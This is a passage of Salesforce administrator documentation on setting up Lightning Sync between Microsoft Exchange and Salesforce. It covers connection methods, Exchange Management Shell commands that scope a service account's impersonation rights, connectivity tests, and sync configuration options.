You can also decide how users' Exchange events sync to Salesforce. Set up users to sync all their events, or only the events they select.

Users select which Exchange events sync to Salesforce using [Lightning for Outlook,](https://help.salesforce.com/apex/HTViewHelpDoc?id=app_for_outlook_overview.htm&language=en_US) a Microsoft integration feature that lets users experience Salesforce directly from Microsoft Outlook.



You can select more settings to define your users' sync experiences. For example, set up Lightning Sync to sync events your users mark as private. Or, to automatically remove events in Salesforce that your users delete from their calendars.

### Lightning Sync for Microsoft Exchange Limitations

Currently, Lightning Sync doesn't:

- **•** Sync events from Salesforce to Exchange
- **•** Sync recurring events
- **•** Sync invitees included in events
- **•** Delete syncing contacts in one action

### Get Started with Lightning Sync for Microsoft Exchange

#### [Lightning Sync System Requirements for Microsoft](#page-2082-0)® Exchange

Confirm that your Microsoft® Exchange-based server meets these system requirements before you set up your sales reps to sync contacts and events with Lightning Sync.

### [See the Big Picture for Setting Up Lightning Sync for Microsoft](#page-2083-0)® Exchange

Set up Lightning Sync so your users can sync contacts and events between your company's Microsoft® Exchange server and Salesforce. You complete several steps to prepare the systems to communicate, both on your Exchange server and in Salesforce.

SEE ALSO:

<span id="page-2082-0"></span>[Lightning Sync System Requirements for Microsoft](#page-2082-0)® Exchange [Help Sales Reps Sync Contacts and Events with Lightning Sync \(Admin Guide\)](https://resources.docs.salesforce.com/latest/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) [Sync Your Contacts and Events with Lightning Sync \(User Guide\)](https://resources.docs.salesforce.com/latest/latest/en-us/sfdc/pdf/salesforce_exchange_sync_user.pdf)

### Lightning Sync System Requirements for Microsoft® Exchange

Confirm that your Microsoft® Exchange-based server meets these system requirements before you set up your sales reps to sync contacts and events with Lightning Sync.



### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience



### <span id="page-2083-0"></span>See the Big Picture for Setting Up Lightning Sync for Microsoft<sup>®</sup> Exchange

Set up Lightning Sync so your users can sync contacts and events between your company's Microsoft® Exchange server and Salesforce. You complete several steps to prepare the systems to communicate, both on your Exchange server and in Salesforce.

Complete these steps to set up Lightning Sync for Microsoft Exchange.

1. [Choose and Configure Your Preferred Method for Connecting to Microsoft](#page-2084-0)® Exchange

Choose whether you'd like to connect Microsoft Exchange to Salesforce using an Exchange service account, or OAuth 2.0, and then set up that connection. Connecting using OAuth 2.0 requires a Microsoft Office 365 account.

2. [Run the Lightning Sync Connection Test for Microsoft](#page-2089-0)® Exchange Users

Run the Lightning Sync connection test to confirm whether you and your IT pros have set up Lightning Sync successfully. Or, run the connection test if Lightning Sync was syncing your reps' items successfully, but suddenly stops.

3. [Tell Sales Reps How to Prevent Certain Microsoft](#page-2089-1)® Outlook Calendar Events from Syncing to **[Salesforce](#page-2089-1)** 

Tell your Lightning Sync users how to manage which of their Outlook calendar events sync with Salesforce. We recommend that sales reps prepare events that they don't want to sync before you kick off the sync process. However, reps can manage which events sync at anytime.

4. [Define Sync Settings for Sales Reps Using Lightning Sync](#page-2090-0)

After sales reps prepare their Exchange events to sync with Salesforce, you can define sync settings for groups of reps in Lightning Sync configurations. This step kicks off the sync process for your reps.

5. [Tell Sales Reps How to Sync Microsoft](#page-2092-0)<sup>®</sup> Contacts with Salesforce

Tell your Lightning Sync for Microsoft Exchange users that it's time to manage the Microsoft contacts that users want to sync with **Salesforce** 

#### SEE ALSO:

[Lightning Sync for Microsoft](#page-2081-0)® Exchange [Lightning Sync Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE)

### **EDITIONS**

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To prepare your Exchange server to communicate with Salesforce:

**•** Administrative access to your company's Microsoft® Exchange server

### <span id="page-2084-0"></span>Choose and Configure Your Preferred Method for Connecting to Microsoft® Exchange

Choose whether you'd like to connect Microsoft Exchange to Salesforce using an Exchange service account, or OAuth 2.0, and then set up that connection. Connecting using OAuth 2.0 requires a Microsoft Office 365 account.

#### Connect Salesforce and Microsoft® [Exchange Using an Exchange Service Account](#page-2084-1)

To connect Salesforce to your company's Microsoft Exchange server using a service account, you and your Exchange administrator have to complete several steps, both from Salesforce and from your Exchange server.

#### [Connect Salesforce and Microsoft](#page-2088-0)® Exchange Using OAuth 2.0

Give Salesforce access to Microsoft Exchange Online using OAuth 2.0. To complete setup, you need a Microsoft Office 365® account and help from your Office 365 global administrator to provide credentials for your company's account.

### <span id="page-2084-1"></span>Connect Salesforce and Microsoft® Exchange Using an Exchange Service Account

To connect Salesforce to your company's Microsoft Exchange server using a service account, you and your Exchange administrator have to complete several steps, both from Salesforce and from your Exchange server.

1. Prepare Your Microsoft® [Exchange Server for Lightning Sync](#page-2085-0)

The first step in setting up Lightning Sync is to enable several settings on your Exchange server, including Exchange Web Services, Exchange Autodiscover Service, and Basic authentication.

2. Set Up a Microsoft® [Exchange Service Account to Communicate with Lightning Sync](#page-2085-1) After you've enabled the right settings on your Exchange server, create an Exchange service account with impersonation rights for the mailbox of each Lightning Sync user.

3. Run the Microsoft® [Remote Connectivity Analyzer with Lightning Sync Parameters](#page-2086-0)

Run the Remote Connectivity Analyzer—the free web-based tool provided by Microsoft—to confirm whether you and your Exchange administrator have set up Lightning Sync for Microsoft Exchange successfully. Or, run the Remote Connectivity Analyzer if Lightning Sync for Microsoft Exchange was syncing your reps' items successfully, but suddenly stops. Use the parameters provided to run the test for Lightning Sync.

#### 4. [Set Up Salesforce to Communicate with Microsoft](#page-2088-1)® Exchange Using a Service Account

After running the Remote Connectivity Analyzer, log in to Salesforce to enable Lightning Sync for Microsoft Exchange and provide your service account credentials.

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up a service account to communicate with Lightning Sync:

**•** Administrative access to your company's Exchange server

To access and edit Lightning Sync Setup

**•** "Customize Application"

### <span id="page-2085-0"></span>**Prepare Your Microsoft® Exchange Server for Lightning Sync**

The first step in setting up Lightning Sync is to enable several settings on your Exchange server, including Exchange Web Services, Exchange Autodiscover Service, and Basic authentication.

These instructions vary depending on the version of Microsoft® Exchange your company uses. For more support, visit Microsoft's support website, search for the keywords mentioned here, and follow the instructions intended for your Exchange version.

Complete the following steps on your Exchange server.

- **1.** Enable Exchange Web Services (EWS) on an SSL connection.
	- Make sure your Exchange server has a signed certificate from one of the [Salesforce-approved](https://developer.salesforce.com/page/Outbound_Messaging_SSL_CA_Certificates) [Certificate Authorities](https://developer.salesforce.com/page/Outbound_Messaging_SSL_CA_Certificates).
	- **•** If your organization has configured a firewall, allow an inbound connection to your Exchange client access server on port 443.
- **2.** Enable Exchange Autodiscover Service.
- <span id="page-2085-1"></span>**3.** Enable Basic authentication on both your Exchange server and your Autodiscover service. If you need to run additional authentication methods (such as Microsoft NTLM), there is no need to disable those methods; you can run Lightning Sync without conflict.

### **Set Up a Microsoft® Exchange Service Account to Communicate with Lightning Sync**

After you've enabled the right settings on your Exchange server, create an Exchange service account with impersonation rights for the mailbox of each Lightning Sync user.

Before setting up an Exchange Service account, make sure you've [enabled the appropriate Exchange](#page-2085-0) [server settings to set up Lightning Sync.](#page-2085-0)

To set up an Exchange service account, work with your Exchange admin to complete these steps on your Exchange server.

Watch a Demo:

- G Set Up a Microsoft® [Exchange Service Account to Sync with Salesforce \(for administrators](http://salesforce.vidyard.com/watch/Ufe4uKH5eBeKNKWdyPC-sA) [using Office 365](http://salesforce.vidyard.com/watch/Ufe4uKH5eBeKNKWdyPC-sA)™ Admin Center)
- G Set Up a Microsoft® [Exchange Service Account to Sync with Salesforce \(for administrators](http://salesforce.vidyard.com/watch/UkqihTWJnGCm7DyVHPBNEw) [using command shell\)](http://salesforce.vidyard.com/watch/UkqihTWJnGCm7DyVHPBNEw)
	- Note: For more support, visit Microsoft®'s support website, search for the keywords mentioned here, and follow the instructions intended for your Exchange version.
- **1.** Create an Exchange user with a mailbox that acts as the service account. You use this email address later to configure Exchange impersonation for the service account.
- **2.** Using Exchange Management Shell, enter the commands that enable service account impersonation for your version of Exchange. If you receive a pipeline error message, wait a few minutes and reenter the command to let your server process the requests.
	- **•** If you're using Exchange 2013:
	- **a.** Enable the Active Directory extended permission for ms-Exch-EPI-Impersonation on all Client Access servers.

Get-ExchangeServer | where {\$\_IsClientAccessServer -eq \$TRUE} | ForEach-Object {Add-ADPermission -Identity \$\_.distinguishedname -User (Get-User -Identity *<EnterExchangeSyncServiceAccountEmailAddress>* | select-object).identity -extendedRight ms-Exch-EPI-Impersonation}

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up a service account to communicate with Lightning Sync:

**•** Administrative access to your company's Exchange server



**b.** Enable the Active Directory extended rights for ms-Exch-EPI-May-Impersonate to let your service account impersonate all accounts on your Exchange server. Set a filter later that lets you limit the users the service account syncs with Salesforce.

Get-MailboxDatabase | ForEach-Object {Add-ADPermission -Identity \$\_.distinguishedname -User *<EnterExchangeSyncServiceAccountAddress>* -ExtendedRights ms-Exch-EPI-May-Impersonate}

- **•** If you're using Exchange Online offered by Microsoft Office 365™:
- **a.** Enable customization on your Exchange server.

Enable-OrganizationCustomization

- **3.** Using Exchange Management Shell, enter these commands to configure your service account to impersonate the group of users who'll sync with Lightning Sync.
	- **a.** Create a management scope to define a filter that groups the Exchange users who sync with Lightning Sync. For example, if you want only sales reps to sync, and their Exchange mailboxes all have the same value *Sales* for the filterable property *Department*, enter *Department -eq 'Sales'* in place of *<ChooseRecipientFilter>*.

New-ManagementScope -Name:*<ChooseExchangeSyncScopeName>* -RecipientRestrictionFilter:{*<ChooseRecipientFilter>*}

**b.** Create a management role assignment that restricts the service account to impersonate only the users you defined in the management scope.

```
New-ManagementRoleAssignment -Name:<ChooseExchangeSyncRoleAssignmentName>
-Role:ApplicationImpersonation -User:<EnterExchangeSyncServiceAccountAddress>
-CustomRecipientWriteScope:<EnterExchangeSyncScopeName>
```
### **Run the Microsoft® Remote Connectivity Analyzer with Lightning Sync Parameters**

Run the Remote Connectivity Analyzer—the free web-based tool provided by Microsoft—to confirm whether you and your Exchange administrator have set up Lightning Sync for Microsoft Exchange successfully. Or, run the Remote Connectivity Analyzer if Lightning Sync for Microsoft Exchange was syncing your reps' items successfully, but suddenly stops. Use the parameters provided to run the test for Lightning Sync.

Before you run the Remote Connectivity Analyzer, make sure that you've [selected your preferred](#page-2084-0) [connection method](#page-2084-0) so that Exchange and Salesforce can communicate. Wait a few minutes after completing those tasks to let your Exchange server process the changes you've made. Otherwise, the Remote Connectivity Analyzer can show a failed test summary, even though you've configured setup correctly.

The Remote Connectivity Analyzer checks several points of connectivity between your Salesforce organization and your Exchange server. When the test is complete, Microsoft provides a summary describing your connection status.

- **EX** Note: The Microsoft Remote Connectivity Test and the Lightning Sync Connection Test check general connectivity between your email server and your Salesforce organization. If you want to test connectivity for only one (or a few) of your reps, check their sync statuses from Lightning Sync Status in Setup.
- **1.** Visit Microsoft's website and search for the Remote Connectivity Analyzer.

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To get the necessary parameters to run the test:

**•** Administrative access to your company's Microsoft® Exchange server

- **2.** On the Exchange Server tab, select **Service Account Access (Developers)**.
- **3.** Click **Next**.
- **4.** Complete the test fields:



- **5.** Select Use Autodiscover to detect server settings.
- **6.** Select Test predefined folder.
- **7.** Choose Contacts if you'd like to test sync connectivity for this user's contacts, or Calendar for this user's events.
- **8.** Check Use Exchange Impersonation.
- **9.** In the Impersonated User field, type the same Exchange email address you specified for Target mailbox email address.
- **10.** For Impersonated user identifier, select SMTP Address.
- **11.** Check the I understand that I must use the credentials of a working account... acknowledgment.
- **12.** Type the analyzer verification code and click **verify**.
- **13.** At the top of the page, click **Perform Test**.

Running the test usually takes less than 30 seconds. When the test is complete, the analyzer displays a summary evaluating the sync connectivity for the Exchange user you've specified.

- **14.** Take action based on the test results.
	- If the test summary displays "Connectivity Test Successful" or "Connectivity Test Successful with Warnings," it's likely that you've set up your service account correctly. and you're ready to [provide your service account credentials to Salesforce](#page-2088-1).
	- **•** If the test summary displays "Connectivity Test Failed," review the test details to troubleshoot setup issues. If the test continues to fail, verify that you've completed the previous setup steps correctly and then contact Salesforce Customer Support for help.

SEE ALSO:

[Check Lightning Sync Users' Sync Statuses](#page-2101-0) [Run the Lightning Sync Connection Test for Microsoft](#page-2089-0)® Exchange Users
#### **Set Up Salesforce to Communicate with Microsoft® Exchange Using a Service Account**

After running the Remote Connectivity Analyzer, log in to Salesforce to enable Lightning Sync for Microsoft Exchange and provide your service account credentials.

- **1.** From Salesforce Setup, enter *Lightning Sync Setup* in the Quick Find box, then select **Lightning Sync Setup**.
- **2.** Under Enable Lightning Sync, click **Edit**.
- **3.** Check Enable Lightning Sync and click **Save**.
- **4.** Enter the service account user name you created in Exchange, including your company's domain and top-level domain. For example, if you work for AW Computing, and the service account mailbox you've created is  $s$ vcacct@awcomputing.com, enter your user name in either of these formats:
	- **•** *svcacct@awcomputing.com*
	- **•** *awcomputing.com\svcacct*

Some network configurations require one format rather than the other. If your first attempt to get Salesforce and Exchange to communicate is unsuccessful, try the other format.

- **5.** Enter your service account password.
- **6.** If your sales reps' email domains are different than your service account domain, enter the additional domains in a comma-separated list. For example, if your service account is  $s$ vcacct@awcomputing.com, but your reps' email addresses are in the domain *awcomputing.net*, enter *awcomputing.net* as an additional domain so Lightning Sync can recognize it.
- **7.** Click **Save**.

#### Connect Salesforce and Microsoft® Exchange Using OAuth 2.0

Give Salesforce access to Microsoft Exchange Online using OAuth 2.0. To complete setup, you need a Microsoft Office 365<sup>®</sup> account and help from your Office 365 global administrator to provide credentials for your company's account.

- **1.** From Setup, enter *Lightning Sync Setup* in the Quick Find box, then select **Lightning Sync Setup**.
- **2.** Enable Lightning Sync.
- **3.** Select **OAuth 2.0 for Microsoft Exchange** as your preferred connection method.
- **4.** Under Accept and Enable Access to Your Server, have your Office 365 global administrator log in to your Office 365 account.
- **5.** When the Microsoft Azure<sup>™</sup> login page opens, accept Lightning Sync access to your account by following the prompts until you're directed back to Salesforce.
- **6.** From Salesforce, under Accept and Enable Access to Your Server, enable OAuth 2.0.

### **EDITIONS**

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To access Lightning Sync setup in Salesforce:

**•** "View Setup and Configuration"

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To access and edit Lightning Sync Setup

**•** "Customize Application"

To prepare Exchange Online to communicate with Salesforce:

**•** Global administrator access to your company's Office 365 account

### <span id="page-2089-0"></span>Run the Lightning Sync Connection Test for Microsoft<sup>®</sup> Exchange Users

Run the Lightning Sync connection test to confirm whether you and your IT pros have set up Lightning Sync successfully. Or, run the connection test if Lightning Sync was syncing your reps' items successfully, but suddenly stops.

After taking the necessary steps to prepare your Microsoft Exchange server and Salesforce to sync, you're ready to run the Lightning Sync connection test.

The Lightning Sync connection test checks several points of connectivity between Salesforce and your email server. When the test is complete, it provides a summary describing your connection status.

Lightning Sync for Microsoft® Exchange users should run both the Lightning Sync connection test and the Microsoft Remote Connectivity Analyzer to test connectivity. The tests differ slightly, so running both gives you more information about your connection status. Lightning Sync for Google users need only run the Lightning Sync connection test.

The Microsoft Remote Connectivity Test and the Lightning Sync Connection Test check general connectivity between your email server and your Salesforce organization. If you want to test connectivity for only one (or a few) of your reps, check their sync statuses from Lightning Sync Status in Setup.

- **1.** From Setup, enter *Lightning Sync Setup* in the Quick Find box, then select **Lightning Sync Setup**.
- **2.** From the Connection Test section, provide the email address for one of the reps you've set up to sync on your email server.
- **3.** Click **Test**.

Lightning Sync checks the connection between Salesforce and your email server and summarizes your connection status.

#### SEE ALSO:

[Check Lightning Sync Users' Sync Statuses](#page-2101-0) Run the Microsoft® [Remote Connectivity Analyzer with Lightning Sync Parameters](#page-2086-0)

#### Tell Sales Reps How to Prevent Certain Microsoft® Outlook Calendar Events from Syncing to Salesforce

Tell your Lightning Sync users how to manage which of their Outlook calendar events sync with Salesforce. We recommend that sales reps prepare events that they don't want to sync before you kick off the sync process. However, reps can manage which events sync at anytime.

Sales reps can prevent some of their calendar events —like personal events—from syncing to Salesforce.

Later in the setup process, you have to define reps' sync settings in Lightning Sync configurations. If you define sync settings for events, all events from a rep's default calendar sync to Salesforce—unless you tell reps to manage those events now.

Reps can prevent personal events from syncing from their calendars to Salesforce in different ways.

- Reps can create a separate calendar in their calendar application to track personal events. (Lightning Sync is designed to sync only a reps' default calendar to Salesforce.)
- **•** When you define sync settings in Lightning Sync configurations, you choose whether you want to sync reps' private events. If you opt not to sync private events, reps can prevent events from syncing by assigning the private option to events from their calendar applications.

If users don't manage their personal events before syncing begins, users can still remove those events from Salesforce by deleting personal events Salesforce manually.

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To run the connection test:

**•** "Customize Application"

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### Define Sync Settings for Sales Reps Using Lightning Sync

After sales reps prepare their Exchange events to sync with Salesforce, you can define sync settings for groups of reps in Lightning Sync configurations. This step kicks off the sync process for your reps.

Before you begin, make sure that you understand how to [avoid syncing data between Salesforce](https://help.salesforce.com/apex/HTViewHelpDoc?id=exchange_sync_admin_config_avoid_sync.htm&language=en_US) [organizations](https://help.salesforce.com/apex/HTViewHelpDoc?id=exchange_sync_admin_config_avoid_sync.htm&language=en_US). Syncing data between Salesforceorganizations is possible if you test Lightning Sync before rolling it out to reps, or your company uses multiple Salesforce orgs.

Defining sync settings lets you control which of your users can sync contacts and events. You can also control which direction your users sync, and create filters to limit certain records from syncing.

- **1.** From Salesforce Setup, enter *Sync Configurations* in the Quick Find box, then select **Sync Configurations**.
- **2.** Click **New Lightning Sync Configuration**.



**3.** Enter the name of the configuration. For example, if you're creating a configuration for users in a particular region, enter a unique name for it, and then select Active.



**4.** Assign users and profiles to this configuration.



EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To access Lightning Sync setup in Salesforce:

**•** "View Setup and Configuration"

To create, edit, or delete Lightning Sync configurations:

**•** "Manage Exchange Configurations"

AND

"Manage Users"

**5.** Indicate the sync direction for your users' contacts.



- **6.** To change field mappings between Salesforce and Exchange contacts, click **Edit Field Mappings**.
- **7.** Indicate whether you'd like to sync your users' events from Exchange to Salesforce.



- **8.** Indicate whether you want all Exchange events to sync to Salesforce, or only the events your users select. If you set up users to select events, events users relate to Salesforce from Lightning for Outlook begin to sync between the two systems. To finish setting up that option, you're required to enable Lightning for Outlook, and your users are required to complete Lightning for Outlook setup.
- **9.** To change field mappings between Salesforce and Exchange events, click **Edit Field Mappings**.
- **10.** Click **Save**.
- **11.** Set filters to specify the contacts users can sync from Salesforce to Exchange. You are required to set filters based on your users' record ownership. Choose whether you want to:
	- **•** Limit contacts that users sync to only what users own, choose **Selected Contacts**, and then select **User's Records**. Make sure that you select both of these settings together, or no contacts sync for users in this configuration.
	- **•** Let users sync all contacts they can see in Salesforce, choose **All Contacts**.



Set more sync filters, if you wish. For example, to prevent contacts from outside your users' territories from syncing, create sync filters for specific fields on users' contact records. Contact filters don't apply to contacts syncing from Exchange to Salesforce.



- 12. Select Sync private events to sync events your users have marked private either in Salesforce or their calendars.
- **13.** Select Automatically remove deleted Exchange events from Salesforce to let reps delete Exchange events and Salesforce events in one action.
- **14.** Select Automatically relate Google events to Salesforce records to let Lightning Sync review reps' calendars and intelligently relate important events to the appropriate Salesforce contacts or leads automatically.
- 15. Specify the specific events users can sync from Exchange to Salesforce. Enter a filter in the Greater or equal to field. Doing so limits the events users can sync to these time frames.
	- **•** *TODAY*—Syncs events that end on or after today. The start time is 12:00 a.m. [Learn more](#page-2079-0) on page 2072 about why this selection is recommended in certain scenarios.
	- **•** *LAST MONTH*—Syncs events that ended on or after the first day of last month.
